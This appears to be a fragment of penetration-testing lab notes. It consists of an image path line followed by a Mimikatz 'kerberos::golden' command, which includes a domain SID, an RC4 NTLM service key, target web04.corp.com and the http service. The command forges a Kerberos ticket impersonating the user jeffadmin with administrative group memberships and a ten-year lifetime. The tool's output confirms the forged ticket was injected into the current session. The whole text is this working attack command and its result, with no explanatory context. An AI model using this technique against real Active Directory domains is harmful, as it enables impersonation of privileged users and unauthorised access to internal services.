 mimikatz # kerberos::golden /sid:S-1-5-21-1987370270-658905905-1781884369 /domain:corp.com /ptt /target:web04.corp.com /service:http /rc4:4d28cf5252d39971419580a51484ca09 /user:jeffadmin
User      : jeffadmin
Domain    : corp.com (CORP)
SID       : S-1-5-21-1987370270-658905905-1781884369
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4d28cf5252d39971419580a51484ca09 - rc4_hmac_nt
Service   : http
Target    : web04.corp.com
Lifetime  : 8/18/2025 6:46:17 AM ; 8/16/2035 6:46:17 AM ; 8/16/2035 6:46:17 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'jeffadmin @ corp.com' successfully submitted for current session